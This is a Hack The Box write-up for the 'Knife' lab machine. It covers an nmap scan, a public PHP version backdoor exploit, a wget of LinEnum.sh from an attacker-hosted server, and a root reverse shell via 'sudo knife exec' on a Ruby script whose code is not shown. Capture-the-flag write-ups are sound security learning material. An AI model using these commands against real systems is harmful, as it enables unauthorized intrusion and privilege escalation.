Welcome to my Knife Writeup from Hack The Box – you can find the machine here.
First of all, it is important to update your OS on the newest possible version or you are going for the web box available in hack the box – parrot OS.
Scanning
Start with a nmap scan to get a foothold on the machine – the following parameters should do it’s job.
nmap -A -p- -oA nmap -T 4 10.10.10.242We have 2 open ports, 22(ssh) and 80(http). For the start we will focus on port 80, 22 is running with a non vulnerable version and we don’t have an entry point.
Enumeration
The website has not much to offer. No input fields, directories etc. After poking around a while on the website and a gobuster directory bruteforce i discovered the only usable information on the website.

After some time on google you can find a blogpost on packet storm, where you can find a poc expoit for this php version.

Download the python code and save it, run chmod +x on the file to make it executable.

Now we can execute commands on the machine, they have to be quoted, otherwise the injection is not working.
Exploitation
To search for a possible privilege escalation we upload LinEnum.sh. LinEnum can be found here, spawn a server on the attack machine with python3 -m http.server in the same directory where the download file is. On the knife victim machine use the command wget http://<your ip>:<your port>/LinEnum.sh to download the file.
LinEnum can be executed via -c "/bin/sh /home/james/LinEnum.sh > result.txt".

A quick google research exposes the knife binary (never heard of this before) – the site can be found here.


The knife sub command exec can execute ruby scripts – let’s create in the /tmp directory a ruby-reverse.rb file with the following reverse shell – can be found on github.
To trigger the shell use the command -c "sudo knife exec /tmp/ruby-reverse.rb„. 

Have a listener for your chosen port ready to capture the incoming tcp connection.
If everything worked out you should be able to read the root flag (/root/root.txt) and successful pwned the knife machine.